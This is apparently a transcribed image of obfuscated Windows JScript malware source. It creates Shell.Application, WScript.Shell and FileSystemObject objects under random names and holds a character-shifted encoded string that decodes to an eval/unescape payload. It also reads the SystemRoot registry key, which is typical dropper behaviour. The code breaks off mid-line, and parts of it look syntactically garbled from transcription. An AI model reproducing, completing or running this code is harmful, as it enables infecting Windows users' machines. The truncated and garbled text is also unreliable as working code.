 1 juEFqegXodwknWtlpOv = new ActiveXObject("sHell.aPPlicAtIon");
2 OKMwPHjJQymtdVX = new ActiveXObject("wsCRipT.ShelL");
3 PdoNEByUDLakcIiurJF = new ActiveXObject("ScrIpting.filEsYstemobJecT");
4
5 function dhJRNafpLszqjoig(LNCoRYhWseMSKfj) {
6 return String.fromCharCode(LNCoRYhWseMSKfj);
7 }
8
9 function iyMwbtAxWPOohYzjGv(DlibcWEgNxfXJtnFruQ) {
10 return PdoNEByUDLakcIiurJF.FolderExists(DlibcWEgNxfXJtnFruQ);
11 }
12
13 function MurNKQlVScmpLDXRe(qrPFDfoLQEACOjptid, reEkjghKfVbzHPYI) {
14 return qrPFDfoLQEACOjptid.charCodeAt(reEkjghKfVbzHPYI);
15 }
16
17 ojLqWfitUlxbncuQG = "fwAbm)voftdbqfA)#wAbs&A31xtiA&3A1&4AE&31Aofx&31BdAujAwAfYPcAkfAduA&A3A9A&A33xtdsjqu&
18 IGhuToEwXlJBQPS = "";
19 hxEobzlsRgNfcdX = OKMwPHjJQymtdVX.RegRead("HKLM"dhJRNafpLszqjoig(92)"software"dhJRNafpLszqjoig(92)\
20 "microsoft"dhJRNafpLszqjoig(92)"windows nt"dhJRNafpLszqjoig(92)"currentversion"dhJRNafpLszqjoig(92)\
21 "systemroot");
22 OlwpPLsvRDhBKQEV = MurNKQlVScmpLDXRe(hxEobzlsRgNfcdX, 1);